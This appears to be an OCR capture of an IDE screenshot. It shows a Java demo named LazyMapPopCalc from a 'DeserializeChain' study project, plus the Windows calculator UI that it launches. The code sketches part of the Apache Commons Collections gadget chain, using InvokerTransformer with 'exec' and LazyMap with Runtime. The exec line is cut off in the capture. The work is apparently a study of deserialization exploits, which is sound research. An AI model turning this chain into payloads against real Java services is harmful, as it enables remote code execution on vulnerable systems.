 TiedMapEntry.java TiedMapEntryPopCalc.java LazyMap.java Transformer.java InvokerTransformer.java LazyMapPopCalc.java
1 package com.candy;
2
3
4 import org.apache.commons.collections.Transformer;
5 import org.apache.commons.collections.functors.InvokerTransformer;
6 import org.apache.commons.collections.keyvalue.TiedMapEntry;
7 import org.apache.commons.collections.map.LazyMap;
8
9 import java.util.HashMap;
10 import java.util.Map;
11
12 /**
13 * @author candy
14 * @project DeserializeChain
15 * @file com.candy.LazyMapPopCalc.java
16 * @date 2024/8/18 17:28
17 */
18
19 public class LazyMapPopCalc {
20 public static void main(String[] args) {
21 Runtime r = Runtime.getRuntime();
22 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec
23 HashMap<Object, Object> map = new HashMap<>();
24 Map lazyMap = LazyMap.decorate(map, invokerTransformer);
25 lazyMap.get(r);
26
27 }
28 }
29
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =